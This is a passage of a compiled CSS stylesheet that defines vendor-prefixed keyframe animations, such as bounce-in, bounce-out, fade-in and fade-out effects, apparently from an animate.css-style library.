         transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -moz-transform: scale3d(1.03, 1.03, 1.03);
         transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -moz-transform: scale3d(0.97, 0.97, 0.97);
         transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1); } }
@-o-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    transform: scale3d(1, 1, 1); } }
@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
       -moz-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
       -moz-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1); }
  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
       -moz-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
       -moz-transform: scale3d(1.03, 1.03, 1.03);
            transform: scale3d(1.03, 1.03, 1.03); }
  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
       -moz-transform: scale3d(0.97, 0.97, 0.97);
            transform: scale3d(0.97, 0.97, 0.97); }
  100% {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1); } }
@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, -3000px, 0);
         transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -moz-transform: translate3d(0, 25px, 0);
         transform: translate3d(0, 25px, 0); }
  75% {
    -moz-transform: translate3d(0, -10px, 0);
         transform: translate3d(0, -10px, 0); }
  90% {
    -moz-transform: translate3d(0, 5px, 0);
         transform: translate3d(0, 5px, 0); }
  100% {
    -moz-transform: none;
         transform: none; } }
@-o-keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    transform: translate3d(0, 25px, 0); }
  75% {
    transform: translate3d(0, -10px, 0); }
  90% {
    transform: translate3d(0, 5px, 0); }
  100% {
    -o-transform: none;
       transform: none; } }
@keyframes bounceInDown {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
       -moz-transform: translate3d(0, -3000px, 0);
            transform: translate3d(0, -3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
       -moz-transform: translate3d(0, 25px, 0);
            transform: translate3d(0, 25px, 0); }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
       -moz-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0); }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
       -moz-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0); }
  100% {
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -moz-transform: translate3d(-3000px, 0, 0);
         transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -moz-transform: translate3d(25px, 0, 0);
         transform: translate3d(25px, 0, 0); }
  75% {
    -moz-transform: translate3d(-10px, 0, 0);
         transform: translate3d(-10px, 0, 0); }
  90% {
    -moz-transform: translate3d(5px, 0, 0);
         transform: translate3d(5px, 0, 0); }
  100% {
    -moz-transform: none;
         transform: none; } }
@-o-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    transform: translate3d(25px, 0, 0); }
  75% {
    transform: translate3d(-10px, 0, 0); }
  90% {
    transform: translate3d(5px, 0, 0); }
  100% {
    -o-transform: none;
       transform: none; } }
@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
       -moz-transform: translate3d(-3000px, 0, 0);
            transform: translate3d(-3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
       -moz-transform: translate3d(25px, 0, 0);
            transform: translate3d(25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
       -moz-transform: translate3d(-10px, 0, 0);
            transform: translate3d(-10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(5px, 0, 0);
       -moz-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0); }
  100% {
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -moz-transform: translate3d(3000px, 0, 0);
         transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -moz-transform: translate3d(-25px, 0, 0);
         transform: translate3d(-25px, 0, 0); }
  75% {
    -moz-transform: translate3d(10px, 0, 0);
         transform: translate3d(10px, 0, 0); }
  90% {
    -moz-transform: translate3d(-5px, 0, 0);
         transform: translate3d(-5px, 0, 0); }
  100% {
    -moz-transform: none;
         transform: none; } }
@-o-keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    transform: translate3d(-25px, 0, 0); }
  75% {
    transform: translate3d(10px, 0, 0); }
  90% {
    transform: translate3d(-5px, 0, 0); }
  100% {
    -o-transform: none;
       transform: none; } }
@keyframes bounceInRight {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
       -moz-transform: translate3d(3000px, 0, 0);
            transform: translate3d(3000px, 0, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
       -moz-transform: translate3d(-25px, 0, 0);
            transform: translate3d(-25px, 0, 0); }
  75% {
    -webkit-transform: translate3d(10px, 0, 0);
       -moz-transform: translate3d(10px, 0, 0);
            transform: translate3d(10px, 0, 0); }
  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
       -moz-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0); }
  100% {
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }
@-moz-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 3000px, 0);
         transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -moz-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0); }
  75% {
    -moz-transform: translate3d(0, 10px, 0);
         transform: translate3d(0, 10px, 0); }
  90% {
    -moz-transform: translate3d(0, -5px, 0);
         transform: translate3d(0, -5px, 0); }
  100% {
    -moz-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0); } }
@-o-keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    transform: translate3d(0, -20px, 0); }
  75% {
    transform: translate3d(0, 10px, 0); }
  90% {
    transform: translate3d(0, -5px, 0); }
  100% {
    transform: translate3d(0, 0, 0); } }
@keyframes bounceInUp {
  0%, 60%, 75%, 90%, 100% {
    -webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
       -moz-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
         -o-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
            transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
       -moz-transform: translate3d(0, 3000px, 0);
            transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
       -moz-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
       -moz-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
       -moz-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0); }
  100% {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }
@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); } }
@-moz-keyframes bounceOut {
  20% {
    -moz-transform: scale3d(0.9, 0.9, 0.9);
         transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -moz-transform: scale3d(1.1, 1.1, 1.1);
         transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -moz-transform: scale3d(0.3, 0.3, 0.3);
         transform: scale3d(0.3, 0.3, 0.3); } }
@-o-keyframes bounceOut {
  20% {
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3); } }
@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
       -moz-transform: scale3d(0.9, 0.9, 0.9);
            transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
       -moz-transform: scale3d(1.1, 1.1, 1.1);
            transform: scale3d(1.1, 1.1, 1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
       -moz-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); } }
@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); } }
@-moz-keyframes bounceOutDown {
  20% {
    -moz-transform: translate3d(0, 10px, 0);
         transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -moz-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -moz-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0); } }
@-o-keyframes bounceOutDown {
  20% {
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    transform: translate3d(0, 2000px, 0); } }
@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
       -moz-transform: translate3d(0, 10px, 0);
            transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
       -moz-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
       -moz-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); } }
@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); } }
@-moz-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -moz-transform: translate3d(20px, 0, 0);
         transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -moz-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0); } }
@-o-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0); } }
@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
       -moz-transform: translate3d(20px, 0, 0);
            transform: translate3d(20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
       -moz-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); } }
@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); } }
@-moz-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -moz-transform: translate3d(-20px, 0, 0);
         transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -moz-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0); } }
@-o-keyframes bounceOutRight {
  20% {
    opacity: 1;
    transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    transform: translate3d(2000px, 0, 0); } }
@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
       -moz-transform: translate3d(-20px, 0, 0);
            transform: translate3d(-20px, 0, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
       -moz-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); } }
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); } }
@-moz-keyframes bounceOutUp {
  20% {
    -moz-transform: translate3d(0, -10px, 0);
         transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -moz-transform: translate3d(0, 20px, 0);
         transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -moz-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0); } }
@-o-keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    transform: translate3d(0, -2000px, 0); } }
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
       -moz-transform: translate3d(0, -10px, 0);
            transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
       -moz-transform: translate3d(0, 20px, 0);
            transform: translate3d(0, 20px, 0); }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
       -moz-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); } }
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-moz-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-o-keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@keyframes fadeIn {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }
@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInDown {
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, -100%, 0);
         transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInDown {
  0% {
    opacity: 0;
    transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
       -moz-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, -2000px, 0);
         transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
       -moz-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -moz-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInLeft {
  0% {
    opacity: 0;
    transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
       -moz-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -moz-transform: translate3d(-2000px, 0, 0);
         transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
       -moz-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInRight {
  0% {
    opacity: 0;
    -moz-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInRight {
  0% {
    opacity: 0;
    transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
       -moz-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -moz-transform: translate3d(2000px, 0, 0);
         transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
       -moz-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInUp {
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 100%, 0);
         transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInUp {
  0% {
    opacity: 0;
    transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
       -moz-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }
@-moz-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -moz-transform: translate3d(0, 2000px, 0);
         transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -moz-transform: none;
         transform: none; } }
@-o-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -o-transform: none;
       transform: none; } }
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
       -moz-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0); }
  100% {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none; } }
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@-moz-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@-o-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }
